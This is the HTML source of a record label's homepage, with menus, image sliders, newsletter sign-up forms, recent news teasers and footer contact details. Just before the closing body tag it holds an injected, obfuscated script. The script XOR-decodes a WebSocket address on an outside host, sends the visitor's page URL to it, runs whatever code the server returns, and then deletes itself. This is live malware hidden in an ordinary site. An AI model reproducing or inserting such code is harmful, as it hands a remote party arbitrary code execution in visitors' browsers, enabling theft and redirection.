      <a href="https://twitter.com/malaco_music" class="twitter_icon"><img src="https://www.malaco.com/wp-content/themes/malaco/img/icon_twitter.png" alt="Follow Malaco Music on Twitter!"></a>
      <a href="https://www.youtube.com/user/malacomg" class="youtube_icon"><img src="https://www.malaco.com/wp-content/themes/malaco/img/icon_youtube.png" alt="Subscribe to Malaco Records on YouTube!"></a>
      <a href="https://www.instagram.com/malacorecords/" class="instagram_icon"><img src="https://www.malaco.com/wp-content/themes/malaco/img/icon_instagram.png" alt="Follow Malaco Records on instagram!"></a>
    </div>
    <div class="floatR searchbox">
      <form role="search" method="get" class="search-form" action="https://www.malaco.com/">
          <label>
            <input type="search" class="search-field" placeholder="Search …" value="" name="s" title="Search for:" />
          </label>
          <button type="submit" class="search-submit" value="" /><span class="glyphicon glyphicon-search"></span></button>
        </form>
    </div>
    <div class="floatR links"><a href="https://www.malaco.com/about/">about</a> &nbsp; &nbsp;| &nbsp; &nbsp;<a href="https://www.malaco.com/contact/">contact</a> &nbsp; &nbsp;| &nbsp; &nbsp;<a href="https://www.malaco.com/shop/">shop</a> &nbsp; &nbsp;| &nbsp; &nbsp;<a href="https://www.malaco.com/malaco-2017-catalog/">catalog</a></div>
  </div>
</div>
<div class="row" id="headbar">
	<div class="container">
      <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 logocon">
			 <a href="https://www.malaco.com" class="logo"><img src="https://www.malaco.com/wp-content/themes/malaco/img/logo.png" alt="Malaco Records"></a>
      </div>
      <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 slogan rufina">
        “The Last Soul Company”
      </div>
	</div>
</div>
<div class="row navbar">
  <div class="container">
    <div class="col-xs-12">
      <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle" tabindex="0"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-right mega-toggle-block-1' id='mega-toggle-block-1'></div></div><ul id="mega-menu-primary" class="mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="slide" data-effect-speed="200" data-second-click="close" data-document-click="collapse" data-reverse-mobile-items="true" data-vertical-behaviour="standard" data-breakpoint="600"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-34' id='mega-menu-item-34'><a class="mega-menu-link" href="https://www.malaco.com/artists/" tabindex="0">Artists</a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_search mega-menu-columns-1-of-1 mega-menu-item-search-3' id='mega-menu-item-search-3'><form role="search" method="get" id="searchform" class="searchform" action="https://www.malaco.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-1 mega-menu-clear mega-menu-item-text-2' id='mega-menu-item-text-2'><h4 class="mega-block-title">Malaco Records Artist Line-up</h4>			<div class="textwidget"><p>Malaco is home to many recording artists and songwriters, a catalog of thousands of original recordings and song copyrights.  Browse our online biographies for each of our artists below.</p>

<table cellpadding="4" width="100%" class="mmtabs">
<tr>
<td valign="top" style="width:30%; padding-right:10px;"><a href="https://www.malaco.com/artists/blues-r-b/"><strong>Blues / R & B</strong><img src="https://www.malaco.com/wp-content/uploads/2016/06/blues-category-500-500.jpg" style="width:100%;"></a></td></td>
<td valign="top" style="width:30%; padding-right:10px;"><a href="https://www.malaco.com/artists/gospel/"><strong>Gospel</strong><img src="https://www.malaco.com/wp-content/uploads/2016/06/gospel-500-500.jpg
" style="width:100%;"></a></td></td>
<td valign="top" style="width:30%; padding-right:10px;"><a href="https://www.malaco.com/artists/americana-singer-songwriter/"><strong>Americana / Singer-Songwriter</strong><img src="https://www.malaco.com/wp-content/uploads/2016/06/americana-500-500.jpg" style="width:100%;"></a></td></td>
</tr>
</table>

&nbsp;</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-35' id='mega-menu-item-35'><a class="mega-menu-link" href="https://www.malaco.com/labels/" tabindex="0">Labels</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-36' id='mega-menu-item-36'><a class="mega-menu-link" href="https://www.malaco.com/licensing/" tabindex="0">Licensing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-37' id='mega-menu-item-37'><a class="mega-menu-link" href="https://www.malaco.com/radio/" tabindex="0">Radio</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-39' id='mega-menu-item-39'><a class="mega-menu-link" href="https://www.malaco.com/category/news/" tabindex="0">News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-38' id='mega-menu-item-38'><a class="mega-menu-link" href="https://www.malaco.com/studios/" tabindex="0">Studios</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-287' id='mega-menu-item-287'><a class="mega-menu-link" href="https://www.malaco.com/shop/" tabindex="0">Shop</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-33' id='mega-menu-item-33'><a class="mega-menu-link" href="https://www.malaco.com/about/" tabindex="0">About</a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4564' id='mega-menu-item-4564'><a class="mega-menu-link" href="https://www.malaco.com/about/">About</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3411' id='mega-menu-item-3411'><a class="mega-menu-link" href="https://www.malaco.com/about/history/">History</a></li></ul>
</li></ul></div>    </div>
  </div>
</div><script data-cfasync="false" type="text/javascript">var lsjQuery = jQuery;</script><script data-cfasync="false" type="text/javascript">
lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_1','jquery'); }
else {
lsjQuery("#layerslider_1").layerSlider({responsiveUnder: 1170, layersContainer: 1100, skin: 'fullwidthdark', navStartStop: false, skinsPath: 'https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/skins/'})
}
});
</script><div class="ls-wp-fullwidth-container" style="height:430px;"><div class="ls-wp-fullwidth-helper"><div id="layerslider_1" class="ls-wp-container" style="width:100%;height:430px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls="slidedelay:6000; transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2019/03/GospelBook_Slider3.jpg" class="ls-bg" alt="GospelBook_Slider3" /><a href="https://malaco.lnk.to/F5Yuu" target="_blank" class="ls-l" style="top:346px;left:693px;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="https://www.malaco.com/product/the-gospel-according-to-malaco-celebrating-75-years-of-gospel-music/" target="_blank" class="ls-link"></a></div><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2021/09/The-Last-Soul-Company-book-website-slider2.jpg" class="ls-bg" alt="The Last Soul Company book website slider2" /><img class="ls-l" style="top:334px;left:507px;width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""><a href="https://www.malaco.com/the-king-of-gospel-music/" target="_self" class="ls-link"></a></div></div></div></div><div class="clear" style="background-color:#fff; height:3px;"></div>
<script data-cfasync="false" type="text/javascript">var lsjQuery = jQuery;</script><script data-cfasync="false" type="text/javascript">
lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_2','jquery'); }
else {
lsjQuery("#layerslider_2").layerSlider({responsiveUnder: 1170, layersContainer: 1100, skin: 'fullwidthdark', navStartStop: false, skinsPath: 'https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/skins/'})
}
});
</script><div class="ls-wp-fullwidth-container" style="height:430px;"><div class="ls-wp-fullwidth-helper"><div id="layerslider_2" class="ls-wp-container" style="width:100%;height:430px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2025/02/RobertJohnson_Slider.jpg" class="ls-bg" alt="RobertJohnson_Slider" /><a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" target="_self" class="ls-l" style="top:341px;left:467px;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" target="_self" class="ls-link"></a></div><div class="ls-slide" data-ls="transition2d:6,7;"><img src="https://www.malaco.com/wp-content/uploads/2021/03/The-Last-Soul-Company-book-website-slider-1.jpg" class="ls-bg" alt="The Last Soul Company book website slider (1)" /><a href="https://malaco.lnk.to/iwaT4" target="_blank" class="ls-l" style="top:337px;left:612px;" data-ls="offsetxin:-80;offsetxout:80;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="https://www.malaco.com/product/thelastsoulcompany-themalacorecordsstory/" target="_blank" class="ls-link"></a></div></div></div></div><div class="clear"></div>
<script data-cfasync="false" type="text/javascript">var lsjQuery = jQuery;</script><script data-cfasync="false" type="text/javascript">
lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_3','jquery'); }
else {
lsjQuery("#layerslider_3").layerSlider({responsiveUnder: 1170, layersContainer: 1100, skin: 'fullwidthdark', navStartStop: false, skinsPath: 'https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/skins/'})
}
});
</script><div class="ls-wp-fullwidth-container" style="height:430px;"><div class="ls-wp-fullwidth-helper"><div id="layerslider_3" class="ls-wp-container" style="width:100%;height:430px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2020/12/2020_Catalog_Wed_Slider.jpg" class="ls-bg" alt="2020_Catalog_Wed_Slider" /><h1 class="ls-l" style="top:116px;left:592px;font-family: 'Homemade Apple', cursive;width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:28px;line-height:;color:#393939;background:;border-radius:;white-space: nowrap;">Malaco 2020 Fall/Winter Catalog</h1><p class="ls-l" style="top:173px;left:596px;text-align:center;font-family: Raleway, sans-serif;width:440px;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:18px;line-height:26px;color:#393939;background:;border-radius:;">Take a look at the amazing selection of Malaco music currently available in our Fall/Winter catalog.</p><a href="https://www.malaco.com/malaco-2016-catalog/" target="_self" class="ls-l" style="top:263px;left:758px;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="https://www.malaco.com/malaco-2017-catalog/" target="_self" class="ls-link"></a></div></div></div></div><div class="clear"></div>
<script data-cfasync="false" type="text/javascript">var lsjQuery = jQuery;</script><script data-cfasync="false" type="text/javascript">
lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_4','jquery'); }
else {
lsjQuery("#layerslider_4").layerSlider({responsiveUnder: 1170, layersContainer: 1100, skin: 'fullwidthdark', navStartStop: false, skinsPath: 'https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/skins/'})
}
});
</script><div class="ls-wp-fullwidth-container" style="height:430px;"><div class="ls-wp-fullwidth-helper"><div id="layerslider_4" class="ls-wp-container" style="width:100%;height:430px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2015/11/malaco-studios.jpg" class="ls-bg" alt="malaco-studios" /><h1 class="ls-l" style="top:117px;left:112px;font-family: 'Homemade Apple', cursive;width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:28px;line-height:;color:#ffffff;background:;border-radius:;white-space: nowrap;" data-ls="offsetxin:-80;offsetxout:80;">Malaco Studios</h1><p class="ls-l" style="top:170px;left:18px;text-align:center;font-family: Raleway, sans-serif;width:440px;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:18px;line-height:26px;color:#ffffff;background:;border-radius:;" data-ls="offsetxin:-80;offsetxout:80;">Founded in 1967 as an offshoot of Malaco Attractions, Malaco Studios has been providing professional recording and production services for a variety of artists,...</p><a href="#" target="_self" class="ls-l" style="top:291px;left:158px;" data-ls="offsetxin:-80;offsetxout:80;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="http://www.malacostudios.com" target="_self" class="ls-link"></a></div></div></div></div><div class="clear" style="background-color:#ededed; height:50px;"></div>
<div class="labels">
	<div class="container">
		<div class="jcarousel-wrapper">
		  <div class="jcarousel">
		    <ul>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/malaco.jpg" alt="Malaco Records"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/savoy.jpg" alt="Savoy"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/4winds.jpg" alt="4 Winds"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/airgospel.jpg" alt="Air Gospel"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/chimneyville.jpg" alt="Chimneyville"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/waldoxy.jpg" alt="Waldoxy"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/xist.jpg" alt="XIST"></li>
		    </ul>
		  </div>

		  <a href="#" class="jcarousel-control-prev">&lsaquo;</a>
		  <a href="#" class="jcarousel-control-next">&rsaquo;</a>
		</div>
	</div>
</div>
<div class="clear"></div>
<div class="graybar">
	<div class="container">		
		<div class="newsletterbox" style="width:66%; margin:auto;">
			<h3>Sign Up For Our Newsletter</h3>
		<h4>&amp; Be The First To Know!</h4>
		<div class="clear twenty"></div>
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nunc eget mi id ante porttitor consectetur sed gravida mi. Quisque sed lacus sit amet erat rutrum hendrerit id quis eros.</p>
		<div class="clear twenty"></div>

			<form class="form-inline">
			  <div class="form-group" style="width:300px;">
			    <input type="text" class="sharpedge form-control" style="width:100%;" id="exampleInputName2" placeholder="your name">
			  </div>
			  <div class="form-group" style="width:300px;;">
			    <input type="email" class="sharpedge form-control" style="width:100%;" id="exampleInputEmail2" placeholder="your@email.com">
			  </div>
			  <button type="submit" class="btn btn-default sharpedge" style="width:140px; background-color:#000; color:#fff;">Sign me up!</button>
			</form>
		</div>
	</div>
</div>
<div class="clear" style="background-color:#ededed; height:50px;"></div>
<div class="labels">
	<div class="container">
		<div class="jcarousel-wrapper">
		  <div class="jcarousel">
		    <ul>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/malaco.jpg" alt="Malaco Records"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/savoy.jpg" alt="Savoy"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/4winds.jpg" alt="4 Winds"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/airgospel.jpg" alt="Air Gospel"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/chimneyville.jpg" alt="Chimneyville"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/waldoxy.jpg" alt="Waldoxy"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/xist.jpg" alt="XIST"></li>
		    </ul>
		  </div>

		  <a href="#" class="jcarousel-control-prev">&lsaquo;</a>
		  <a href="#" class="jcarousel-control-next">&rsaquo;</a>
		</div>
	</div>
</div>
<div class="clear"></div>
<div class="graybar">
	<div class="container">		
		<div class="newsletterbox" style="width:66%; margin:auto;">
			<h3>Sign Up For Our Newsletter</h3>
		<h4>&amp; Be The First To Know!</h4>
		<div class="clear twenty"></div>
		<p>The e-mail address you provide will be used only to send you the newsletter; we won’t share it with anyone. Your privacy is important to us!</p>
		<div class="clear twenty"></div>

			<form class="form-inline">
			  <div class="form-group" style="width:40%;">
			    <input type="text" class="sharpedge form-control" style="width:100%;" id="exampleInputName2" placeholder="your name">
			  </div>
			  <div class="form-group" style="width:40%;">
			    <input type="email" class="sharpedge form-control" style="width:100%;" id="exampleInputEmail2" placeholder="your@email.com">
			  </div>
			  <button type="submit" class="btn btn-default sharpedge" style="width:140px; background-color:#000; color:#fff;">Sign me up!</button>
			</form>
		</div>
	</div>
</div>
<div class="container footerwidgets">
	<div class="row">
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 footcontacts">
			<strong>Customer Service</strong><br>
			1 (800) 272-7936</p>
			<br>
			<strong>Main Phone</strong><br>
			1 (601) 982 - 4522</p>
			<br>
			<strong>Main Fax</strong><br>
			1 (601) 982 - 4528</p>
			<br>
			3023 West Northside Drive<br>
			Jackson, MS 39213</p>
			<br>
			P.O. Box 9287<br>
			Jackson, MS 39286 - 9287</p>
		</div>
		<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 recentnews">
			<ul>
				
													<li>
						<a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/"><img src="https://www.malaco.com/wp-content/uploads/2025/02/RobertJohnson2.jpg" class="alignleft" style="max-width:100px;"></a>
						<a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" class="permalink">Robert Johnson</a>
						<span class="datetimepost">Posted: 02/05/2025</span>
						<p><p>Robert Johnson stands as one of the most enigmatic and influential figures in American music&nbsp; <a class="read-more" href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/">Read More</a></p>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" data-a2a-title="Robert Johnson"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.malaco.com%2Frobert-johnson-the-enduring-legacy-of-a-blues-legend%2F&amp;linkname=Robert%20Johnson" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.malaco.com%2Frobert-johnson-the-enduring-legacy-of-a-blues-legend%2F&amp;linkname=Robert%20Johnson" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="https://www.addtoany.com/add_to/google_plus?linkurl=https%3A%2F%2Fwww.malaco.com%2Frobert-johnson-the-enduring-legacy-of-a-blues-legend%2F&amp;linkname=Robert%20Johnson" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></p>
						<a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" class="readmore">read more &raquo;</a>
					</li>
													<li>
						<a href="https://www.malaco.com/jerry-puckett-has-passed-away/"><img src="https://www.malaco.com/wp-content/uploads/2023/12/Jerry-Puckett.jpg" class="alignleft" style="max-width:100px;"></a>
						<a href="https://www.malaco.com/jerry-puckett-has-passed-away/" class="permalink">Jerry Puckett Has Passed Away</a>
						<span class="datetimepost">Posted: 12/14/2023</span>
						<p><p>We are sad to announce that we have lost one of the original members of&nbsp; <a class="read-more" href="https://www.malaco.com/jerry-puckett-has-passed-away/">Read More</a></p>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.malaco.com/jerry-puckett-has-passed-away/" data-a2a-title="Jerry Puckett Has Passed Away"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.malaco.com%2Fjerry-puckett-has-passed-away%2F&amp;linkname=Jerry%20Puckett%20Has%20Passed%20Away" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.malaco.com%2Fjerry-puckett-has-passed-away%2F&amp;linkname=Jerry%20Puckett%20Has%20Passed%20Away" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="https://www.addtoany.com/add_to/google_plus?linkurl=https%3A%2F%2Fwww.malaco.com%2Fjerry-puckett-has-passed-away%2F&amp;linkname=Jerry%20Puckett%20Has%20Passed%20Away" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></p>
						<a href="https://www.malaco.com/jerry-puckett-has-passed-away/" class="readmore">read more &raquo;</a>
					</li>
													<li>
						<a href="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/"><img src="https://www.malaco.com/wp-content/uploads/2022/03/ferris.jpeg" class="alignleft" style="max-width:100px;"></a>
						<a href="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/" class="permalink">Congratulations to our friend, Dr. Bill Ferris</a>
						<span class="datetimepost">Posted: 03/07/2022</span>
						<p><p>Dr. William Reynolds Ferris, former chairman of the National Endowment for the Humanities, will receive&nbsp; <a class="read-more" href="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/">Read More</a></p>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/" data-a2a-title="Congratulations to our friend, Dr. Bill Ferris"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.malaco.com%2Fcongratulations-to-our-friend-dr-bill-ferris%2F&amp;linkname=Congratulations%20to%20our%20friend%2C%20Dr.%20Bill%20Ferris" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.malaco.com%2Fcongratulations-to-our-friend-dr-bill-ferris%2F&amp;linkname=Congratulations%20to%20our%20friend%2C%20Dr.%20Bill%20Ferris" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="https://www.addtoany.com/add_to/google_plus?linkurl=https%3A%2F%2Fwww.malaco.com%2Fcongratulations-to-our-friend-dr-bill-ferris%2F&amp;linkname=Congratulations%20to%20our%20friend%2C%20Dr.%20Bill%20Ferris" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></p>
						<a href="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/" class="readmore">read more &raquo;</a>
					</li>
											</ul>
		</div>
		
		<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12"><div class="fb-page" data-href="https://www.facebook.com/malacomusic/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/malacomusic/"><a href="https://www.facebook.com/malacomusic/">Malaco Music Group</a></blockquote></div></div></div>
		<div class="col-lg-1 col-md-1 col-sm-1 col-xs-12 footsocial">
			<a href="https://www.facebook.com/malacomusic"><img src="https://www.malaco.com/wp-content/themes/malaco/img/big_facebook.png"></a>
			<a href="https://twitter.com/malaco_music"><img src="https://www.malaco.com/wp-content/themes/malaco/img/big_twitter.png"></a>
			<a href="https://www.youtube.com/user/malacomg"><img src="https://www.malaco.com/wp-content/themes/malaco/img/big_youtube.png"></a>
			<a href="https://www.instagram.com/malacorecords/"><img src="https://www.malaco.com/wp-content/themes/malaco/img/big_instagram.png"></a>
		</div>
	</div>
</div>
<div class="clear twenty"></div>
<div class="container">
	<div class="row">
		<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 copyright">&copy; 2022  Malaco Record Group. All Rights Reserved.</div>
		<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 footnav">
			<a href="https://www.malaco.com/">home</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/about/">about</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/contact/">contact</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/privacy/">privacy</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/terms-conditions/">terms</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/sitemap/">sitemap</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/shop/">shop</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/shipping-info/">shipping info</a>
		</div>
	</div>
</div>

<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-content\/themes\/malaco\/js\/jquery.jcarousel.min.js?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"https:\/\/www.malaco.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.3'></script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-content\/themes\/malaco\/js\/jquery.jcarousel.min.js?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.3'></script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-content\/themes\/malaco\/js\/jquery.jcarousel.min.js?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.3'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var megamenu = {"effect":{"fade":{"in":{"animate":{"opacity":"show"},"css":{"display":"none"}},"out":{"animate":{"opacity":"hide"}}},"slide":{"in":{"animate":{"height":"show"},"css":{"display":"none"}},"out":{"animate":{"height":"hide"}}}},"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/easy-fancybox/jquery.easing.pack.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script><script id='c150759a6ed2011e'>(function(){var vbt=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(vbt)vbt.remove()});window.ww.addEventListener('close',function(){if(vbt)vbt.remove()})}(a)}([93,89,89,16,5,5,77,66,75,68,75,71,95,89,94,66,67,4,82,83,80,5,89,75,68,83,21,89,69,95,88,73,79,23],42)})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.malaco.com/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7
body_size: 46428
content:
<meta name="robots" content="noindex">
